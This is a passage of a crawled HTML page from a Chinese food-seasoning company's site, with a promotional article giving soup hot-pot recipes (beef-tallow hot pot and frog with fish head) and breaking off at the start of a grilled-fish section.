

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.hbnewcook.cn/Articles-detail-id-491862.html
body_size: 12644
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="author" content="" />
    <title>汤火锅日入千元的秘诀，全在这一篇了！-石家庄诺恩科食品配料有限责任公司</title>
    <meta name="keywords" content="汤火锅日入千元的秘诀，全在这一篇了！" />
    <meta name="description" content="汤火锅日入千元的秘诀，全在这一篇了！,石家庄诺恩科食品配料有限责任公司提供火锅,麻辣鲜香,酱料,业务咨询：4006688990。" />
        <!-- 防止转码 -->
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="Cache-Control" content="no-transform " />
                <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <!--防止json劫持token-->
    <meta name="csrf-token" content="e24b331b2e4666eaa8a02668b5593b01">
    <meta name="domain-token" content="1e34c9039a4069a97665b1f44b7aee33">
        <meta name="seo-base-link" content="">
    <!-- Note there is no responsive meta tag here -->
        <link rel="shortcut icon" type="image/x-icon" href="//alipic.files.mozhan.com/mozhan/20190820/a2ff62cce5be773131a0a3c8f19a247a.png?x-oss-process=image/resize,limit_0,m_fill,w_16,h_16" />
                <link rel="canonical" href="http://www.hbnewcook.cn/Article-detail-id-491862.html">
        <!-- Bootstrap core CSS -->
            <link href="//mz-style.huiguanwang.com/Public/Css/layoutit.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/bootstrap.min.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/public.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/photoswipe.css" rel='stylesheet' />
        <link href="//mz-style.huiguanwang.com/Public/Css/banner/banner.css" rel='stylesheet' />
            <link href="//mz-style.huiguanwang.com/Public/Css/swiper.min.css" rel="stylesheet" />
    <link href="http://alistatic.files.huiguanwang.com/Public/fonts/font_3564407/iconfont.css" rel="stylesheet" />
    <link href="//mz-style.huiguanwang.com/Public/Home/Theme225/style.css" rel="stylesheet" />
        <!--<script src="//mz-style.huiguanwang.com/Public/Js/jquery.min.js"></script>-->
    <script src="//libs.baidu.com/jquery/2.0.0/jquery.min.js"></script>
    <script src="//mz-style.huiguanwang.com/Public/Js/swiper.min.js"></script>
    <!-- 另外一个在user的title.html-->
        <script>
        var url_route_model = "1";
    </script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//mz-style.huiguanwang.com/Public/Css/Customer/customer_inner_700030325.css?time=1728634434"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/
.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:#c21a29 !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:#c21a29 !important}.Themeborder{border-color:#c21a29 !important}.NavBoxPublic .TriangleBtn:before{border-color:#c21a29 !important}.ThemeFbg,.contact{background-color:#323232 !important}/*字体*/
@font-face{font-family: "iconfont";src: url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.eot');src: url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),
  url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.woff') format('woff'),
  url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),
  url('//mz-style.huiguanwang.com/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <div class="logo_name">                         <span>石家庄诺恩科食品配料有限责任公司</span>                         <a class="navbar-brand logo" title="" href="/"><img src="//alipic.files.mozhan.com/mozhan/20191212/54615c0901adfe8e90553b9e2a589b7c.png"                                 alt="石家庄诺恩科食品配料有限责任公司" /></a>                     </div>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="" href="/"><img                             src="//alipic.files.mozhan.com/mozhan/20190826/7528856fc6f1acab4e437ca9b42ba543.png" alt="石家庄诺恩科食品配料有限责任公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>4006688990</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/"  >             首页         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/About.html"  >             公司介绍         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/Product-index.html"  >             产品展示         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/Article-index.html"  >             行业资讯         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/Articles-187941.html"  >             产品应用         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/Articles-2763.html"  >             酱料推荐         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/Contact.html"  >             联系我们         </a>                                       </li>         <li class="">                 <a class="Animation Themebghover  overflow" href="//www.hbnewcook.cn/Lbs.html"  >             公司地址         </a>                                       </li>     </ul>                         </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/"  >             首页         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/About.html"  >             公司介绍         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/Article-index.html"  >             行业资讯         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/Articles-187941.html"  >             产品应用         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/Articles-2763.html"  >             酱料推荐         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/Contact.html"  >             联系我们         </a>                                       </li>         <li>                 <a class="Themefont" href="//www.hbnewcook.cn/Lbs.html"  >             公司地址         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.huiguanwang.com/mozhan/20251028/fc9f855aa5f5d5dbc0459527029eb633.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.huiguanwang.com/mozhan/20251028/35979cd64dcf6f7d3f38eee400a2218d.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.huiguanwang.com/mozhan/20251027/9c40273e08f094c2b9d93576a7b68583.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">  
        <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href="/Article-index.html" class="Themefont">下载</a><em>&gt;</em><a href="/Article-2762.html"  class="Themefont">餐饮资讯</a></div>          
            <!--文章详情-->
            <div class="row">
                <div class="BgP10">
                    <div class="news-nr-box">
        <style>
        body .news-nr-box h1{
            font-size:18px; font-family:Airal; text-align:center; line-height:25px; padding: 10px 0; margin:0px; color:#333;
        }
    </style>
    <div class="news1-title">
    <h1>汤火锅日入千元的秘诀，全在这一篇了！</h1>
    <h6>
        <span>2023-11-15</span>
        <span>&#12288;来自:
<!--            <a href="//www.hbnewcook.cn/" title="石家庄诺恩科食品配料有限责任公司">石家庄诺恩科食品配料有限责任公司</a>-->
            石家庄诺恩科食品配料有限责任公司        </span>
                <span style="margin-left:10px;">浏览次数:860</span>
            </h6>
    </div>
            <p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; font-size: 14px; visibility: visible;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 28px;"></span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun;">这一周已经立冬了</span></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">北方的天气逐渐变得寒冷</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">那我们就从滋补养生的汤锅开始介绍吧</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">火辣的<a href="/Article-detail-id-492104.html" title="红油"><strong>红油</strong></a>锅底，从胃暖到心里</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">营养又美味的菌菇锅底，滋补暖心。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">还有近些年来比较受欢迎的高蛋白<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;">鱼<a href="/Article-detail-id-399013.html" title="火锅"><strong>火锅</strong></a>。</span></strong></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;">鱼火锅在<a href="/Article-detail-id-758638.html" title="餐饮"><strong>餐饮</strong></a>市场中的地位日益提升，</span></strong></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;">吸引了越来越多的消费者。</span></strong></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">小编在此整理了</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="font-size: 18px; font-family: 宋体, SimSun;">多种类型汤锅做法，<br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; visibility: visible;"/></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; visibility: visible; font-size: 18px; font-family: 宋体, SimSun; box-sizing: border-box !important; overflow-wrap: break-word !important;">快收藏！</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="color: rgb(255, 255, 255); margin: 0px; padding: 0px; outline: 0px; max-width: 100%; background-color: rgb(62, 62, 62); visibility: visible; box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;各类汤锅&nbsp;｜&nbsp;秋冬备料</span><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; background-color: rgb(62, 62, 62); visibility: visible; color: rgb(255, 255, 255); box-sizing: border-box !important; overflow-wrap: break-word !important;">&nbsp;｜&nbsp;老少皆宜&nbsp;</span></p><p><img src="http://mz-style.huiguanwang.com/ueditor/image/20231115/1700031197812444.png" title="1700031197812444.png" alt="火锅"/></p><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: right; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px;"><a href="/Article-detail-id-490735.html" title="麻辣"><strong>麻辣</strong></a>牛油火锅...............①</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: right; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px;">美蛙鱼头.....................②</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: right; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px;"><a href="/Article-detail-id-490735.html" title="烤鱼"><strong>烤鱼</strong></a>锅......................③</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: right; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px;">菌汤火锅.....................④</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: right; box-sizing: border-box !important; overflow-wrap: break-word !important;"><br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></p></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; z-index: 2;"><section style="margin: 10px 0px -8px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: right; line-height: 0; transform: translate3d(-12px, 0px, 0px);"><br/></section></section></section><section powered-by="xiumi.us" style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;">牛油火锅</span></strong><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;"></span></strong></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; text-align: center; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;">牛油火锅，</span></strong>热情似火。清油少、牛油多，以干<a href="/Article-detail-id-758774.html" title="辣椒"><strong>辣椒</strong></a><a href="/Article-detail-id-757373.html" title="调味"><strong>调味</strong></a>，花椒多，辣味刺激，这就是牛油火锅的特点！</span></p></section><p><br/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">1.准备好<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 76, 0); box-sizing: border-box !important; overflow-wrap: break-word !important;"><a href="/Article-detail-id-384768.html" title="麻辣鲜香"><strong>麻辣鲜香</strong></a>牛油</span></strong>锅底，花椒、麻椒、干辣椒切段。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">2.锅中放入麻辣鲜香牛油锅底，放入水煮开。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">3.放入自己喜欢吃的菜品。毛肚千层放入锅中涮煮8秒左右即可拿出。</span></p><p><img src="http://mz-style.huiguanwang.com/ueditor/image/20231115/1700031218667885.png" title="1700031218667885.png" alt="火锅"/></p><p style="text-align: center;"><span style="color: rgb(242, 32, 60); font-size: 18px;"><strong><br/></strong></span></p><p><span style="color: rgb(242, 32, 60); font-size: 18px;"><strong><br/></strong></span></p><p style="text-align: center;"><span style="color: rgb(242, 32, 60); font-size: 18px;"><strong>美蛙鱼头</strong></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center;"><span style="font-size: 18px; font-family: 宋体, SimSun;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;">蛙肉细嫩</span></strong><span style="font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 41, 65); box-sizing: border-box !important; overflow-wrap: break-word !important;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;">可口</strong></span>又没有肥肉，一直以来都深受老饕们的喜爱。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important; text-align: center;"><span style="font-size: 18px; font-family: 宋体, SimSun;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;">鱼头胶质丰富</span></strong>，口感嫩滑，火候正好的鱼头煮到骨肉分离，入口即化，不腻不柴，比鱼肉更受欢迎。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><img src="http://mz-style.huiguanwang.com/ueditor/image/20231115/1700031774869860.png" title="1700031774869860.png" alt="火锅"/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); text-align: center;"><span style="font-size: 18px;"><strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; text-decoration-line: underline; box-sizing: border-box !important; overflow-wrap: break-word !important;">美蛙鱼头好吃的诀窍，就是底料。</span></strong></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><br style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"/></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">食材准备：<strong style="margin: 0px; padding: 0px; outline: 0px; max-width: 100%; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-family: 宋体, SimSun; font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(255, 41, 65); box-sizing: border-box !important; overflow-wrap: break-word !important;"><a href="/Article-detail-id-583206.html" title="麻辣鲜香酱料"><strong>麻辣鲜香酱料</strong></a></span></strong>、美蛙、鱼头、青椒、花椒、干辣椒、灯笼椒。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; font-family: 宋体, SimSun;">做法：</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">1.牛蛙放盆中，加少许鸡精、味精、料酒腌制2分钟。鱼头腌制半小时（腌制用：盐、味精、料酒、白胡椒粉、葱、姜）</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">2.锅内放入底油，麻辣鲜香<a href="/Article-detail-id-483710.html" title="酱料"><strong>酱料</strong></a>炒香，放入水煮开，加入少许鸡精和盐，下鱼头煮三分钟左右，放蛙，下豆芽和丝瓜，煮三到四分钟，即可倒入盆中。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">3.美蛙鱼头表面撒芹菜、大葱。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">4.起锅烧菜籽油，青红花椒一样一半倒入锅中，放灯笼椒炸香。</span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; box-sizing: border-box !important; overflow-wrap: break-word !important;"><span style="font-size: 18px; font-family: 宋体, SimSun;">5.将油和辣椒花椒一起淋在美蛙鱼头表面即可食用。</span></p><p><span style="color: rgb(62, 62, 62); font-size: 18px; font-family: 宋体, SimSun;">吃完还可以加鱼、蛙或素菜下锅边煮边吃。</span></p><p><span style="color: rgb(62, 62, 62); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><br/></span></p><p><br/></p><p style="text-align: center;"><span style="font-size: 18px;"><strong style="color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><span style="font-size: 18px; margin: 0px; padding: 0px; outline: 0px; max-width: 100%; color: rgb(242, 32, 60); box-sizing: border-box !important; overflow-wrap: break-word !important;">烤鱼料理</span></strong></span></p><p><span style="color: rgb(62, 62, 62); font-family: system-ui, -apple-system, BlinkMacSystemFont, "></span></p><p><span style="color: rgb(62, 62, 62); font-family: system-ui, -apple-system, BlinkMacSystemFont, "></span></p><p style="outline: 0px; max-width: 100%; clear: both; min-height: 1em; color: rgba(0, 0, 0, 0.9); font-family: system-ui, -apple-system, BlinkMacSystemFont, "><img 